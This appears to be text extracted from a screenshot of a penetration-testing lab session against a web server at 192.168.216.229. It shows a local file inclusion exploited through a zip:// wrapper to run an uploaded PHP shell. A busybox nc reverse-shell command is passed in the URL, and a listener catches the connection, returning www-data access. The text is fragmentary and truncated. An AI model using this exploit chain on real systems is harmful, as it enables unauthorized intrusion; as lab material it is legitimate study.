 1
2
3
4
192.168.216.229/index.php?fi
http://192.168.216.229/
192.168.216.229/index.ph
404 Not Found
192.168.216.229/index.php?file=zip://uploads/upload_1740549330.zip%23shell&shell=sy
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Hack The Box :: Hack T…
GIF89a www-data
192.168.216.229
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Cookie-Editor
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
URL
http://192.168.216.229/index.php?file=zip://uploads/upload_1740549330.zip%23shell&shell=system('busybox nc
e sh');
Use POST method
MODIFY HEADER
Name
Value
Host
192.168.21
└─# searchsploit Zipper
Exploit Title
lsass.zip
shell.php
1个对象(13.3 kB)
新加坡VPS
终端 1
终端 2
终端 3
命令管理
历史命令
文件管理
root@iZt4nbifrvtk7cy11744y4Z:~# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST
inet 192.168.45.184 netmask 255.255.255.0 des
inet6 fe80::67bf:efee:ac37:d995 prefixlen 64
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-0
RX packets 760452 bytes 245852012 (245.8 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1139158 bytes 116652305 (116.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 c
root@iZt4nbifrvtk7cy11744y4Z:~# nv -lnvp 3000
nv: command not found
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 3000
Listening on 0.0.0.0 3000
Connection received on 205.210.31.13 55982
GET / HTTP/1.0
User-Agent: Expanse, a Palo Alto Networks company, sear
r day to identify customers&#39; presences on the Inter
s, please send IP addresses/domains to: scaninfo@paloal
Accept: */*
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 3000
Listening on 0.0.0.0 3000
Connection received on 192.168.216.229 39816
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)